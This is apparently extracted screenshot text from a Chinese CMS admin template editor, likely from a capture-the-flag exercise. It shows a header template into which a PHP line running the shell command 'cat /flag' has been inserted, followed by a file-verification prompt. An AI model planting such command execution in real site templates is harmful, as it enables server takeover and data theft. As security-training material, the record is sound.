 会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php system('cat /flag');?>
×
请在服务器创建 /var/www/html/system/tmp/wleb.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
确认